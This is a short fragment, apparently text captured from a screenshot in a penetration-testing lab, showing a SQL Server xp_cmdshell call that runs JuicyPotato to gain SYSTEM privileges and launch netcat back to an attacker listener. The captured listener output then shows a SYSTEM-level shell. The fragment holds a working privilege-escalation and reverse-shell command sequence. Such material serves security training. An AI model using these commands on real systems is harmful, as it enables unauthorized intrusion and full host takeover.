 SQL> xp_cmdshell c:\tools\JuicyPotato.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c c:\tools\nc.exe 10.10
output
--------------------------------------------------------------------------------
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 53375
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
[+] calling 0x000000000088ce08
PrzemysławF@htb[/htb]$ sudo nc -lnvp 8443
listening on [any] 8443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.43.30] 50332
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system